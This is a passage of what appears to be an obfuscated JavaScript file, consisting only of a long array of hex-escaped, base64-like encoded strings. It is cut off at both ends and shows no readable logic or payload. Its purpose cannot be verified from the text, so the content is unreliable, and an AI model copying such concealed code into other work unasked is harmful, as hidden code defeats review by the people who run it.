\x73\x4f\x4d\x41\x32\x52\x53\x44\x73\x4f\x58\x4a\x38\x4b\x77\x4b\x38\x4f\x32\x56\x4d\x4f\x4a\x4f\x38\x4b\x61\x77\x36\x4c\x43\x6d\x69\x49\x3d','\x52\x78\x67\x62','\x66\x78\x72\x43\x6d\x51\x3d\x3d','\x77\x35\x6b\x43\x77\x71\x59\x3d','\x77\x36\x51\x39\x77\x71\x73\x3d','\x77\x37\x74\x75\x77\x37\x6b\x3d','\x77\x36\x56\x42\x44\x41\x3d\x3d','\x77\x72\x72\x43\x71\x58\x51\x3d','\x62\x33\x4c\x43\x67\x68\x54\x44\x71\x6b\x59\x3d','\x77\x35\x51\x55\x65\x33\x6e\x44\x72\x4d\x4f\x31','\x51\x4d\x4b\x68\x77\x71\x76\x43\x6d\x46\x6e\x44\x6b\x33\x4d\x37','\x64\x63\x4f\x6b\x77\x34\x73\x3d','\x4a\x32\x67\x69','\x77\x36\x59\x46\x77\x35\x58\x44\x68\x6c\x68\x75','\x50\x52\x5a\x56','\x4d\x63\x4f\x4a\x53\x4d\x4b\x4c\x77\x35\x4e\x4b\x77\x34\x46\x74\x77\x70\x66\x43\x6d\x51\x3d\x3d','\x77\x35\x76\x44\x6a\x77\x44\x44\x71\x45\x54\x44\x71\x68\x5a\x38\x77\x35\x4a\x6f','\x77\x71\x34\x74\x46\x77\x3d\x3d','\x4e\x33\x35\x5a\x4b\x63\x4f\x72\x62\x51\x3d\x3d','\x77\x70\x68\x59\x61\x42\x30\x69\x77\x6f\x34\x42\x77\x34\x41\x3d','\x4d\x42\x66\x44\x75\x41\x3d\x3d','\x77\x34\x37\x44\x69\x7a\x63\x3d','\x55\x30\x44\x43\x75\x41\x3d\x3d','\x42\x63\x4b\x76\x77\x37\x38\x6c\x77\x6f\x66\x44\x6a\x4d\x4b\x30\x77\x34\x70\x4e\x52\x33\x68\x47\x49\x63\x4b\x33\x77\x35\x4c\x43\x6c\x38\x4b\x33\x77\x72\x48\x44\x75\x47\x33\x44\x67\x57\x31\x72\x63\x4d\x4b\x61\x52\x4d\x4b\x77\x77\x37\x33\x44\x6d\x6e\x52\x70\x4b\x58\x6e\x44\x75\x4d\x4f\x49\x45\x63\x4f\x48\x77\x34\x34\x6b\x77\x35\x34\x3d','\x77\x70\x35\x66\x55\x51\x3d\x3d','\x77\x70\x38\x43\x51\x51\x3d\x3d','\x77\x34\x72\x43\x6e\x73\x4b\x38','\x52\x57\x58\x43\x76\x67\x3d\x3d','\x65\x73\x4b\x6d\x54\x41\x3d\x3d','\x54\x33\x72\x43\x68\x41\x3d\x3d','\x4e\x4d\x4f\x63\x41\x67\x3d\x3d','\x4a\x67\x70\x4f\x77\x34\x49\x3d','\x56\x38\x4b\x6a\x53\x41\x3d\x3d','\x77\x37\x38\x32\x77\x72\x33\x44\x76\x78\x4e\x70','\x4d\x6a\x6e\x44\x69\x41\x3d\x3d','\x43\x30\x52\x48','\x61\x58\x6a\x43\x68\x52\x30\x3d','\x77\x35\x4d\x49\x77\x37\x63\x3d','\x65\x53\x55\x54\x65\x38\x4b\x6b\x77\x34\x49\x3d','\x77\x70\x37\x43\x75\x63\x4f\x4d\x4f\x73\x4b\x31\x77\x6f\x73\x4e\x53\x63\x4b\x71\x77\x70\x38\x3d','\x50\x63\x4b\x58\x77\x72\x73\x3d','\x77\x72\x66\x43\x67\x56\x44\x43\x69\x67\x3d\x3d','\x41\x63\x4f\x33\x49\x63\x4b\x53\x62\x57\x50\x43\x67\x77\x3d\x3d','\x63\x51\x4c\x44\x6e\x41\x3d\x3d','\x77\x70\x45\x4a\x45\x47\x66\x43\x68\x69\x58\x43\x6e\x41\x3d\x3d','\x77\x35\x73\x79\x77\x34\x73\x3d','\x77\x36\x74\x31\x77\x34\x55\x3d','\x44\x6d\x76\x43\x69\x58\x4a\x69\x77\x36\x54\x44\x73\x45\x6c\x45\x53\x67\x3d\x3d','\x51\x4d\x4b\x74\x49\x73\x4b\x30\x77\x35\x52\x36\x57\x43\x62\x43\x6e\x63\x4f\x45\x77\x70\x30\x3d','\x42\x55\x77\x68\x5a\x69\x4c\x43\x71\x67\x3d\x3d','\x56\x63\x4f\x43\x77\x72\x30\x3d','\x77\x37\x6a\x44\x71\x6b\x59\x3d','\x77\x72\x31\x66\x63\x41\x3d\x3d','\x77\x71\x76\x44\x6b\x45\x5a\x42\x4a\x30\x30\x35\x44\x67\x3d\x3d','\x77\x34\x33\x44\x75\x38\x4b\x51','\x77\x71\x63\x45\x4c\x77\x3d\x3d','\x77\x70\x41\x32\x4c\x77\x3d\x3d','\x62\x51\x62\x43\x6d\x77\x3d\x3d','\x4c\x52\x78\x53','\x64\x78\x37\x43\x72\x77\x3d\x3d','\x77\x70\x77\x33\x55\x67\x3d\x3d','\x77\x70\x52\x66\x77\x35\x38\x3d','\x49\x63\x4f\x57\x4f\x67\x3d\x3d','\x77\x34\x58\x44\x70\x32\x50\x44\x71\x30\x64\x2b','\x77\x71\x41\x6c\x42\x51\x3d\x3d','\x41\x30\x5a\x48','\x77\x34\x4c\x44\x69\x78\x7a\x43\x6b\x45\x38\x2b\x77\x70\x76\x43\x73\x4d\x4f\x74\x4d\x63\x4f\x65','\x77\x37\x54\x43\x68\x46\x58\x44\x6f\x63\x4f\x64\x41\x69\x4d\x6a','\x77\x36\x6b\x50\x77\x35\x58\x44\x6b\x6c\x68\x30\x77\x6f\x72\x44\x70\x7a\x50\x44\x6c\x38\x4b\x32','\x41\x6b\x59\x73\x65\x43\x7a\x43\x71\x4d\x4f\x68\x77\x72\x77\x3d','\x4d\x68\x54\x44\x73\x67\x3d\x3d','\x4c\x73\x4b\x51\x77\x6f\x45\x3d','\x42\x42\x72\x44\x6a\x51\x3d\x3d','\x4a\x57\x35\x67','\x5a\x63\x4b\x61\x77\x36\x70\x51','\x42\x30\x4a\x38\x77\x36\x70\x7a\x77\x35\x50\x43\x6f\x77\x3d\x3d','\x77\x34\x39\x4f\x77\x34\x51\x3d','\x77\x70\x54\x44\x6d\x45\x50\x44\x6b\x6b\x64\x30\x77\x70\x4c\x44\x71\x73\x4f\x6c\x61\x73\x4f\x51\x49\x54\x30\x37\x77\x72\x76\x44\x6b\x46\x66\x43\x72\x33\x35\x75\x77\x36\x6b\x54\x77\x35\x50\x43\x75\x4d\x4f\x54\x77\x72\x70\x31\x77\x6f\x34\x54\x77\x72\x50\x43\x73\x38\x4f\x42\x4a\x79\x45\x3d','\x77\x70\x39\x75\x56\x4d\x4f\x55\x77\x34\x6f\x3d','\x65\x43\x45\x4e','\x56\x4d\x4f\x36\x77\x6f\x30\x3d','\x77\x6f\x5a\x59\x55\x67\x63\x3d','\x77\x70\x44\x43\x73\x4d\x4f\x64','\x77\x71\x68\x39\x53\x41\x3d\x3d','\x77\x70\x4c\x43\x6d\x56\x45\x3d','\x50\x55\x46\x38','\x47\x69\x6a\x44\x71\x51\x3d\x3d','\x42\x73\x4b\x71\x77\x71\x76\x43\x6b\x51\x3d\x3d','\x56\x48\x72\x43\x70\x67\x3d\x3d','\x77\x37\x33\x44\x6c\x69\x41\x3d','\x77\x37\x73\x4e\x77\x37\x6b\x3d','\x57\x4d\x4b\x6e\x43\x38\x4b\x65\x77\x37\x52\x42','\x77\x37\x4c\x43\x6b\x4d\x4b\x5a\x4d\x38\x4f\x44\x77\x37\x38\x3d','\x77\x35\x63\x55\x61\x6d\x49\x3d','\x77\x35\x59\x69\x77\x70\x49\x3d','\x45\x41\x7a\x44\x68\x56\x66\x43\x71\x43\x6b\x3d','\x77\x70\x63\x62\x57\x42\x66\x43\x6e\x73\x4f\x30','\x4f\x53\x4c\x44\x70\x41\x3d\x3d','\x77\x6f\x35\x45\x61\x67\x3d\x3d','\x53\x6b\x50\x43\x6d\x53\x6a\x43\x75\x63\x4f\x38','\x77\x37\x76\x44\x68\x47\x67\x3d','\x77\x34\x33\x44\x68\x63\x4f\x37','\x41\x63\x4b\x63\x61\x51\x6b\x51','\x77\x70\x34\x47\x58\x77\x50\x43\x6e\x73\x4f\x76','\x77\x35\x58\x44\x6f\x31\x45\x3d','\x77\x72\x70\x2f\x51\x67\x3d\x3d','\x5a\x4d\x4f\x78\x77\x70\x66\x44\x71\x7a\x6a\x43\x75\x51\x3d\x3d','\x77\x70\x48\x43\x74\x4d\x4f\x44\x4c\x38\x4b\x43\x77\x6f\x77\x3d','\x63\x38\x4b\x7a\x77\x35\x51\x3d','\x45\x38\x4f\x57\x58\x41\x3d\x3d','\x50\x47\x33\x44\x6d\x33\x34\x41\x5a\x51\x3d\x3d','\x46\x6b\x5a\x6b\x77\x34\x74\x2f','\x58\x73\x4b\x79\x53\x51\x3d\x3d','\x77\x36\x6e\x43\x6a\x31\x77\x3d','\x77\x35\x7a\x44\x72\x47\x6e\x44\x71\x56\x56\x2f\x77\x70\x48\x43\x6f\x78\x55\x3d','\x41\x47\x70\x76\x42\x6c\x73\x46','\x77\x37\x4c\x44\x6c\x43\x73\x3d','\x77\x34\x54\x44\x76\x58\x38\x3d','\x77\x37\x74\x50\x77\x37\x34\x37\x77\x37\x68\x49\x62\x63\x4f\x59\x77\x37\x76\x43\x6e\x51\x3d\x3d','\x77\x36\x66\x43\x6d\x38\x4b\x63','\x77\x6f\x2f\x44\x70\x63\x4f\x74\x77\x37\x6a\x43\x70\x45\x30\x3d','\x77\x35\x50\x43\x67\x63\x4b\x54','\x77\x36\x51\x33\x66\x51\x3d\x3d','\x77\x72\x78\x4a\x49\x47\x49\x71','\x77\x34\x63\x55\x77\x35\x38\x3d','\x77\x35\x6a\x44\x73\x73\x4f\x6c','\x77\x70\x52\x44\x4f\x38\x4f\x33\x5a\x38\x4f\x74\x59\x73\x4b\x39','\x55\x4d\x4b\x4e\x64\x52\x73\x42\x77\x35\x41\x3d','\x49\x4d\x4f\x73\x61\x67\x3d\x3d','\x44\x45\x59\x38','\x77\x35\x46\x39\x57\x63\x4f\x54\x77\x35\x42\x4d\x77\x71\x38\x53\x77\x34\x55\x67\x43\x58\x6f\x49\x66\x67\x6b\x6f','\x58\x4d\x4f\x79\x77\x6f\x77\x3d','\x63\x41\x37\x43\x72\x77\x3d\x3d','\x77\x34\x6c\x57\x77\x36\x38\x3d','\x77\x6f\x56\x34\x52\x43\x4a\x64\x77\x35\x52\x65\x77\x36\x63\x35\x77\x35\x59\x39\x77\x37\x44\x44\x71\x48\x73\x5a\x77\x34\x58\x44\x6c\x51\x3d\x3d','\x4a\x44\x78\x4f\x59\x4d\x4f\x67\x77\x35\x62\x43\x67\x6a\x7a\x43\x6d\x77\x3d\x3d','\x48\x38\x4b\x31\x77\x71\x37\x43\x6c\x6b\x67\x3d','\x61\x6a\x4d\x65\x41\x33\x55\x57\x50\x41\x3d\x3d','\x49\x41\x42\x4a\x77\x34\x73\x63\x54\x67\x3d\x3d','\x43\x4d\x4f\x61\x77\x72\x45\x3d','\x4e\x32\x34\x4a','\x77\x35\x4d\x53\x56\x51\x3d\x3d','\x4d\x42\x54\x44\x76\x63\x4b\x43\x77\x34\x37\x44\x74\x63\x4b\x6d\x77\x71\x6a\x43\x73\x41\x67\x2b\x77\x6f\x6c\x6a\x77\x35\x67\x42\x77\x70\x45\x37\x77\x37\x70\x50\x63\x44\x77\x3d','\x77\x71\x70\x66\x77\x37\x34\x34\x77\x36\x6c\x47','\x50\x6d\x70\x79','\x77\x37\x78\x73\x77\x37\x54\x44\x6b\x38\x4b\x51\x77\x72\x55\x4d\x61\x4d\x4b\x52\x77\x6f\x44\x43\x6f\x4d\x4b\x71\x4b\x63\x4b\x46\x50\x32\x41\x52\x77\x72\x4c\x43\x74\x73\x4f\x62\x4e\x63\x4b\x42\x77\x37\x6e\x44\x68\x52\x4a\x64','\x77\x35\x7a\x44\x76\x47\x41\x3d','\x77\x34\x74\x76\x77\x36\x77\x3d','\x43\x4d\x4f\x45\x77\x70\x6f\x3d','\x77\x37\x48\x44\x6b\x4d\x4b\x69\x57\x68\x44\x43\x6f\x46\x77\x53\x57\x6c\x5a\x53','\x61\x6e\x6e\x43\x69\x42\x62\x44\x70\x6d\x46\x62','\x77\x35\x58\x43\x67\x48\x73\x3d','\x77\x37\x6f\x4d\x77\x34\x37\x44\x68\x6b\x56\x6f\x77\x71\x44\x44\x6f\x54\x2f\x44\x6a\x4d\x4f\x35\x77\x37\x67\x36\x43\x48\x4c\x44\x6f\x4d\x4b\x35\x77\x6f\x76\x43\x69\x38\x4b\x2f\x59\x31\x73\x4d\x77\x70\x34\x42\x77\x36\x6c\x55\x42\x63\x4f\x70\x77\x36\x6b\x39\x5a\x47\x45\x69\x77\x6f\x76\x44\x72\x67\x3d\x3d','\x52\x6d\x62\x43\x72\x51\x3d\x3d','\x77\x36\x76\x44\x69\x4d\x4f\x30\x77\x71\x45\x45\x77\x72\x67\x39','\x77\x34\x33\x44\x67\x52\x7a\x43\x68\x45\x38\x6b','\x58\x6e\x4d\x31\x48\x52\x77\x52\x51\x45\x31\x32','\x48\x33\x39\x74\x43\x46\x73\x3d','\x77\x6f\x54\x43\x76\x38\x4f\x47','\x59\x43\x34\x5a\x65\x63\x4b\x32\x77\x34\x50\x44\x6d\x43\x58\x44\x6a\x51\x3d\x3d','\x4e\x4d\x4f\x49\x52\x63\x4b\x63\x77\x37\x35\x45\x77\x34\x68\x74\x77\x37\x62\x43\x68\x45\x54\x44\x6b\x63\x4b\x34\x77\x37\x59\x78\x77\x34\x48\x44\x70\x63\x4b\x48\x48\x4d\x4f\x68\x77\x35\x77\x3d','\x64\x4d\x4f\x78\x77\x6f\x38\x3d','\x77\x35\x51\x52\x64\x57\x50\x44\x72\x41\x3d\x3d','\x48\x73\x4f\x33\x4f\x38\x4b\x68\x63\x47\x59\x3d','\x58\x73\x4f\x51\x77\x72\x38\x3d','\x77\x36\x45\x4d\x77\x37\x4d\x3d','\x77\x34\x6a\x44\x69\x68\x62\x43\x68\x6b\x4d\x44\x77\x6f\x67\x3d','\x77\x70\x30\x30\x4b\x67\x3d\x3d','\x77\x34\x39\x4a\x77\x37\x4c\x44\x6f\x31\x76\x43\x73\x4d\x4b\x79','\x47\x57\x46\x6c\x42\x45\x6b\x45\x48\x6c\x51\x6a','\x41\x4d\x4b\x67\x77\x71\x7a\x43\x6d\x45\x6a\x44\x69\x41\x3d\x3d','\x61\x38\x4f\x50\x77\x6f\x49\x3d','\x54\x4d\x4b\x45\x62\x68\x73\x63\x77\x35\x62\x43\x73\x63\x4b\x55\x77\x71\x45\x4d\x61\x68\x4c\x43\x6b\x6b\x74\x79\x77\x70\x59\x53\x4f\x6a\x76\x43\x76\x78\x74\x51\x77\x36\x4e\x38\x77\x35\x76\x43\x6d\x4d\x4f\x79\x57\x73\x4b\x6a\x4e\x38\x4f\x66\x77\x35\x49\x73\x4b\x67\x3d\x3d','\x4e\x38\x4f\x34\x77\x35\x62\x44\x6f\x6a\x50\x43\x71\x42\x52\x68\x57\x6a\x74\x48\x77\x71\x34\x3d','\x50\x41\x6c\x53\x77\x34\x73\x42\x53\x48\x34\x3d','\x77\x37\x2f\x44\x70\x45\x30\x63\x59\x68\x72\x43\x76\x38\x4b\x43','\x77\x70\x6f\x4a\x43\x6c\x54\x43\x6d\x79\x41\x3d','\x77\x35\x31\x54\x77\x35\x4d\x3d','\x5a\x55\x7a\x44\x71\x41\x3d\x3d','\x77\x37\x46\x4c\x49\x47\x6b\x76\x4d\x38\x4b\x6c\x77\x37\x73\x4e\x77\x6f\x6a\x43\x75\x41\x3d\x3d','\x77\x6f\x5a\x5a\x42\x73\x4f\x67\x59\x63\x4f\x74\x59\x38\x4b\x30','\x77\x35\x50\x44\x76\x79\x38\x3d','\x77\x36\x56\x43\x49\x32\x63\x6c\x4f\x4d\x4b\x75\x77\x36\x63\x46\x77\x70\x6b\x3d','\x43\x52\x72\x44\x6a\x6b\x4c\x43\x6e\x53\x59\x34\x51\x58\x51\x3d','\x4f\x41\x42\x55\x77\x35\x67\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x6a\x77\x71\x6f\x49\x77\x71\x49\x3d','\x46\x45\x4a\x37\x77\x34\x6f\x3d','\x65\x78\x6a\x44\x75\x6a\x73\x46\x58\x67\x3d\x3d','\x59\x68\x6a\x43\x74\x42\x48\x43\x68\x63\x4b\x76\x53\x77\x3d\x3d','\x77\x71\x6e\x44\x73\x38\x4f\x78','\x77\x70\x68\x31\x55\x67\x3d\x3d','\x64\x56\x2f\x43\x74\x67\x3d\x3d','\x77\x71\x70\x66\x47\x67\x3d\x3d','\x50\x38\x4b\x38\x77\x6f\x4d\x3d','\x77\x71\x44\x43\x6d\x57\x55\x3d','\x4b\x43\x4d\x63\x63\x73\x4b\x2b\x77\x34\x58\x44\x67\x6d\x44\x44\x6a\x4d\x4f\x39\x4f\x38\x4f\x2b\x77\x35\x62\x43\x72\x54\x6a\x44\x68\x41\x3d\x3d','\x77\x36\x72\x43\x6d\x73\x4b\x6b\x49\x4d\x4f\x46\x77\x37\x35\x44\x65\x51\x3d\x3d','\x52\x48\x7a\x43\x70\x51\x3d\x3d','\x49\x32\x52\x56\x46\x31\x6c\x61\x51\x30\x63\x78\x53\x52\x78\x47\x48\x6e\x51\x68\x77\x70\x54\x44\x74\x4d\x4f\x6c\x77\x6f\x4c\x44\x74\x79\x6a\x44\x74\x6c\x62\x44\x67\x52\x35\x2f\x47\x73\x4b\x33\x77\x37\x4e\x4f\x4c\x38\x4b\x56\x77\x36\x50\x43\x6d\x63\x4f\x78\x77\x34\x54\x43\x6e\x45\x78\x4e\x77\x71\x49\x3d','\x77\x37\x34\x79\x77\x71\x4d\x3d','\x54\x63\x4f\x6b\x77\x6f\x38\x3d','\x58\x63\x4f\x4f\x77\x71\x51\x58','\x4c\x56\x39\x54','\x77\x70\x6c\x78\x58\x79\x4a\x41\x77\x35\x49\x3d','\x58\x73\x4f\x4b\x77\x72\x78\x6e','\x77\x36\x41\x50\x77\x35\x4c\x44\x6a\x77\x3d\x3d','\x62\x32\x72\x44\x6a\x48\x73\x55\x59\x63\x4b\x6f\x77\x37\x37\x43\x73\x41\x3d\x3d','\x51\x31\x37\x43\x6e\x6a\x7a\x43\x75\x63\x4f\x6e','\x77\x36\x2f\x44\x6e\x63\x4b\x68\x56\x42\x37\x43\x72\x33\x63\x59\x55\x41\x77\x5a\x77\x71\x48\x44\x72\x73\x4b\x70\x77\x6f\x33\x44\x6c\x77\x3d\x3d','\x47\x73\x4b\x6b\x77\x71\x37\x43\x69\x6c\x6b\x3d','\x77\x70\x70\x53\x56\x51\x30\x2f\x77\x70\x55\x3d','\x77\x37\x58\x44\x68\x63\x4f\x33\x77\x71\x38\x4b\x77\x72\x63\x36\x48\x46\x30\x64\x77\x37\x78\x67\x77\x37\x45\x57\x64\x30\x4d\x59','\x77\x37\x64\x47\x4f\x58\x73\x6a','\x59\x6d\x66\x43\x6e\x44\x33\x44\x76\x30\x4e\x59','\x65\x42\x62\x44\x72\x6a\x73\x4f\x57\x68\x38\x5a\x77\x6f\x33\x43\x69\x45\x6e\x43\x76\x46\x52\x69\x42\x68\x49\x6b\x4f\x63\x4f\x6b\x46\x4d\x4f\x6e\x45\x46\x6c\x4d\x77\x35\x54\x44\x6e\x63\x4f\x57','\x77\x6f\x41\x4e\x43\x45\x62\x43\x69\x67\x3d\x3d','\x55\x51\x6f\x4f','\x77\x37\x6f\x4d\x77\x34\x37\x44\x68\x6b\x56\x6f\x77\x6f\x77\x3d','\x77\x36\x31\x43\x4f\x32\x6b\x79\x4e\x51\x3d\x3d','\x77\x37\x37\x43\x67\x45\x48\x44\x76\x63\x4f\x64\x42\x44\x49\x2b\x66\x30\x76\x44\x68\x45\x6b\x4f\x77\x34\x33\x44\x76\x73\x4b\x44\x56\x4d\x4b\x62','\x77\x70\x58\x44\x6f\x63\x4f\x76\x77\x36\x72\x43\x74\x51\x3d\x3d','\x77\x36\x76\x44\x69\x4d\x4f\x67\x77\x72\x49\x4c\x77\x72\x6b\x38\x48\x67\x3d\x3d','\x62\x58\x62\x43\x6d\x68\x72\x44\x75\x55\x39\x4a\x49\x55\x4d\x42\x77\x36\x41\x4c\x77\x34\x62\x44\x74\x43\x31\x46\x44\x63\x4f\x36\x55\x41\x3d\x3d','\x51\x38\x4b\x6e\x42\x38\x4b\x64\x77\x37\x4a\x41\x57\x6a\x48\x43\x68\x67\x3d\x3d','\x77\x34\x39\x4a\x77\x36\x62\x44\x73\x46\x54\x43\x73\x63\x4b\x7a\x63\x67\x3d\x3d','\x48\x47\x4e\x30\x42\x6b\x59\x44\x4c\x31\x51\x2f\x43\x6b\x6b\x48\x50\x45\x38\x47\x77\x6f\x7a\x44\x73\x51\x3d\x3d','\x77\x35\x72\x44\x68\x38\x4f\x31\x77\x71\x38\x62\x77\x72\x4d\x57\x50\x45\x31\x5a\x77\x37\x68\x7a\x77\x37\x55\x3d','\x77\x70\x42\x73\x57\x44\x5a\x41\x77\x34\x6b\x3d','\x77\x6f\x55\x47\x55\x77\x2f\x43\x67\x38\x4f\x7a\x77\x34\x33\x43\x73\x63\x4b\x64','\x77\x36\x4c\x44\x6b\x33\x4c\x44\x6e\x51\x4c\x43\x67\x51\x3d\x3d','\x4c\x63\x4f\x69\x50\x63\x4b\x6e\x61\x6e\x72\x43\x69\x53\x73\x3d','\x77\x6f\x6c\x6d\x55\x63\x4f\x4f\x77\x34\x70\x51','\x77\x70\x55\x4e\x43\x46\x2f\x43\x76\x79\x44\x43\x6d\x4d\x4f\x34\x64\x4d\x4f\x57\x77\x6f\x4d\x3d','\x56\x38\x4b\x71\x46\x38\x4b\x57\x77\x36\x31\x4d','\x77\x37\x59\x72\x77\x72\x72\x44\x71\x78\x4e\x79','\x77\x35\x6a\x44\x68\x52\x7a\x43\x68\x31\x34\x30','\x77\x6f\x6c\x50\x55\x68\x6f\x6b\x77\x70\x51\x3d','\x53\x56\x62\x43\x6b\x6a\x33\x43\x72\x41\x3d\x3d','\x59\x77\x58\x43\x72\x67\x6e\x43\x68\x63\x4b\x7a','\x77\x6f\x4e\x75\x53\x67\x3d\x3d','\x63\x77\x2f\x44\x73\x53\x45\x64\x53\x41\x3d\x3d','\x56\x55\x66\x43\x6b\x53\x37\x43\x76\x38\x4f\x39','\x77\x37\x37\x44\x6e\x4d\x4f\x6f\x77\x72\x55\x5a\x77\x71\x55\x3d','\x77\x37\x49\x6b\x77\x72\x62\x44\x71\x77\x68\x73\x43\x63\x4f\x49\x77\x36\x73\x3d','\x77\x36\x6c\x34\x77\x36\x6a\x44\x68\x38\x4b\x4e\x77\x71\x67\x3d','\x5a\x54\x55\x62\x65\x73\x4b\x35\x77\x34\x54\x44\x73\x69\x58\x44\x6e\x38\x4f\x69\x4f\x63\x4f\x33','\x61\x4d\x4f\x2b\x77\x71\x4d\x51\x41\x45\x77\x37\x77\x6f\x37\x44\x67\x63\x4f\x50\x48\x77\x3d\x3d','\x46\x38\x4f\x71\x50\x4d\x4b\x31\x63\x48\x30\x3d','\x77\x70\x6e\x43\x76\x73\x4f\x41\x43\x63\x4b\x44\x77\x70\x41\x47\x51\x63\x4b\x4b\x77\x70\x2f\x43\x68\x47\x59\x64','\x42\x56\x39\x68\x77\x34\x31\x75\x77\x34\x30\x3d','\x4e\x73\x4f\x4f\x52\x4d\x4b\x34\x77\x36\x56\x52\x77\x34\x70\x6c\x77\x72\x66\x43\x6d\x56\x37\x43\x6e\x73\x4b\x6a\x77\x35\x73\x36\x77\x34\x72\x44\x74\x38\x4b\x63\x48\x63\x4f\x6f\x77\x35\x54\x44\x71\x57\x63\x3d','\x50\x4d\x4f\x76\x77\x70\x2f\x44\x74\x44\x2f\x43\x72\x77\x3d\x3d','\x77\x35\x37\x44\x72\x38\x4b\x79\x55\x52\x7a\x43\x6f\x47\x6f\x43\x54\x33\x30\x6d\x77\x6f\x44\x44\x68\x63\x4b\x53\x77\x72\x44\x44\x67\x44\x6f\x4f\x55\x57\x6e\x44\x71\x4d\x4f\x51','\x4b\x52\x31\x4f\x77\x35\x38\x63\x56\x51\x3d\x3d','\x77\x36\x56\x49\x4e\x6e\x73\x72\x4f\x4d\x4b\x55\x77\x36\x70\x62\x77\x71\x50\x44\x6d\x73\x4b\x49\x77\x6f\x76\x43\x6c\x6d\x76\x44\x67\x73\x4b\x41\x77\x71\x45\x72\x42\x38\x4f\x58\x77\x72\x49\x62\x65\x46\x4e\x72\x77\x34\x44\x43\x6c\x44\x6a\x44\x75\x67\x3d\x3d','\x77\x36\x42\x36\x77\x37\x44\x44\x6f\x56\x44\x43\x75\x73\x4b\x7a\x64\x73\x4b\x72\x4c\x79\x37\x44\x6e\x45\x6c\x69\x77\x6f\x45\x73\x77\x70\x6a\x44\x6c\x4d\x4f\x63\x53\x4d\x4f\x43','\x77\x37\x2f\x44\x69\x38\x4f\x69\x77\x72\x4d\x41\x77\x72\x4d\x67\x42\x77\x45\x58\x77\x37\x35\x30\x77\x36\x49\x48\x64\x31\x30\x5a\x77\x6f\x63\x59\x77\x35\x6a\x43\x69\x38\x4b\x43\x77\x36\x6a\x44\x68\x4d\x4f\x49\x77\x35\x62\x43\x6b\x48\x78\x4b\x63\x73\x4b\x75\x5a\x46\x72\x44\x69\x57\x48\x44\x6f\x69\x4d\x3d','\x77\x37\x58\x43\x69\x46\x39\x54\x4a\x31\x59\x3d','\x47\x4d\x4b\x4c\x66\x78\x38\x71\x77\x35\x6e\x43\x6e\x63\x4b\x56\x77\x72\x4d\x65\x4f\x77\x50\x43\x6a\x55\x74\x68\x77\x70\x41\x4d\x4c\x77\x6a\x43\x6f\x43\x55\x71\x77\x34\x5a\x69\x77\x70\x6a\x43\x69\x38\x4f\x77\x59\x51\x3d\x3d','\x4b\x63\x4f\x6c\x77\x70\x6e\x44\x70\x43\x37\x43\x72\x77\x49\x68\x57\x44\x64\x61\x77\x72\x50\x43\x67\x32\x67\x4a','\x4a\x4d\x4f\x45\x57\x38\x4b\x4b\x77\x37\x6c\x4b\x77\x34\x73\x3d','\x5a\x48\x76\x43\x67\x78\x48\x44\x76\x30\x49\x54\x50\x46\x52\x65\x77\x36\x49\x48\x77\x35\x62\x44\x74\x51\x3d\x3d','\x77\x34\x49\x5a\x63\x48\x6e\x44\x72\x4d\x4f\x30','\x77\x35\x76\x44\x70\x33\x7a\x44\x75\x56\x70\x6b\x77\x70\x6f\x3d','\x77\x37\x51\x2f\x77\x72\x7a\x44\x75\x67\x5a\x74\x54\x73\x4f\x4e\x77\x37\x54\x44\x76\x44\x74\x67\x57\x38\x4b\x54','\x41\x73\x4f\x67\x4f\x73\x4b\x6c\x59\x58\x33\x43\x6c\x51\x3d\x3d','\x54\x54\x6f\x4a\x4a\x57\x38\x4c\x4b\x6b\x7a\x43\x73\x7a\x50\x44\x68\x51\x3d\x3d','\x77\x6f\x56\x55\x41\x63\x4f\x77\x59\x63\x4f\x33','\x77\x70\x48\x44\x70\x63\x4f\x79\x77\x36\x72\x43\x75\x56\x63\x55\x77\x6f\x39\x71\x48\x51\x4e\x6e\x77\x6f\x41\x3d','\x63\x44\x67\x55\x62\x38\x4b\x6b\x77\x35\x6b\x3d','\x77\x35\x37\x44\x69\x69\x73\x3d','\x77\x35\x68\x4a\x77\x36\x6a\x44\x70\x6c\x50\x43\x73\x73\x4b\x56\x64\x38\x4b\x30\x4f\x57\x48\x43\x76\x6c\x31\x74\x77\x70\x77\x6e\x77\x6f\x6e\x44\x6a\x41\x3d\x3d','\x59\x42\x62\x44\x74\x43\x63\x4d','\x77\x37\x7a\x44\x72\x52\x49\x3d','\x77\x72\x46\x54\x77\x37\x34\x37\x77\x37\x4a\x5a\x4b\x73\x4f\x43\x77\x37\x48\x43\x71\x69\x63\x30\x77\x37\x58\x43\x6f\x38\x4f\x71\x77\x34\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x62\x43\x6b\x56\x70\x56\x4e\x67\x3d\x3d','\x59\x53\x38\x75\x61\x4d\x4b\x69\x77\x34\x50\x44\x6d\x43\x63\x3d','\x77\x70\x77\x43\x52\x77\x33\x43\x6a\x63\x4f\x6d\x77\x36\x7a\x43\x6a\x4d\x4b\x6a\x49\x4d\x4b\x57\x65\x4d\x4b\x31\x77\x34\x78\x78\x4f\x4d\x4b\x39\x54\x67\x3d\x3d','\x77\x36\x54\x44\x68\x4d\x4b\x2b\x54\x67\x33\x43\x76\x51\x3d\x3d','\x4f\x73\x4f\x6e\x77\x6f\x50\x44\x68\x43\x66\x43\x76\x51\x4a\x38','\x77\x70\x67\x4e\x45\x6c\x72\x43\x69\x43\x6e\x43\x6a\x63\x4f\x35\x63\x73\x4b\x58\x77\x6f\x45\x44\x55\x51\x2f\x43\x74\x67\x3d\x3d','\x77\x34\x7a\x44\x75\x6d\x54\x44\x76\x30\x64\x6c','\x48\x63\x4f\x68\x4e\x73\x4b\x32\x63\x51\x3d\x3d','\x77\x37\x37\x43\x67\x45\x48\x44\x76\x63\x4f\x64\x42\x44\x49\x2b\x66\x30\x76\x44\x6c\x30\x6f\x42\x77\x35\x66\x44\x76\x63\x4b\x50\x55\x73\x4b\x66\x59\x42\x55\x3d','\x77\x36\x4c\x44\x6b\x38\x4b\x35\x55\x78\x7a\x43\x72\x58\x63\x65\x54\x55\x77\x3d','\x77\x37\x66\x44\x72\x46\x63\x51\x61\x78\x72\x43\x70\x73\x4b\x49\x77\x34\x74\x62\x4e\x73\x4f\x51\x77\x35\x78\x38\x77\x37\x37\x44\x75\x4d\x4f\x4b\x77\x37\x62\x44\x73\x6e\x62\x44\x6a\x4d\x4b\x38\x54\x51\x3d\x3d','\x77\x36\x6a\x43\x6c\x4d\x4b\x62\x49\x63\x4f\x53','\x59\x46\x50\x43\x6e\x51\x3d\x3d','\x61\x68\x7a\x43\x71\x52\x33\x